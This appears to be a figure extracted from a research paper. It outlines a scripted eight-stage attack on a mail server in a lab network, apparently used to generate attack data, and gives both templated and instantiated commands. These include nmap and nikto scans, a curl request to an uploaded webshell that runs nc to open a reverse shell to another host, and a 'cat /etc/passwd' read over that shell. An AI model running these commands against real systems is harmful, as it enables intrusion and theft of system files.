 1) Portscan (nmap)
2) Vulnerability scan (nikto)
3) User enumeration (SMTP-VRFY)
4) Bruteforce login (hydra)
5) Webshell upload (exploit)
6) Reverse-shell command exec.
7) Priviledge escalation (exploit)
8) Root command execution
1) nmap -sT --top-ports <random(80, 120)> -PN <mail-IP>
2) nikto -host <mail-IP> -port 80 -evasion <random(1,8)>
3) – 4) ...
6) curl “<mail-IP>/x.php?cmd=nc <user-IP> <port>“
<for c in random(comm.txt)> socket.send(<c>) <end for>
7) – 8) ...
1) nmap -sT --top-ports 95 -PN 192.168.10.175
2) nikto -host 192.168.10.175 -port 80 -evasion 3
3) – 4) ...
6) curl “192.168.10.175/x.php?cmd=nc 192.168.10.229 567“
socket.send(“id“)
socket.send(“cat /etc/passwd“)
7) – 8) ...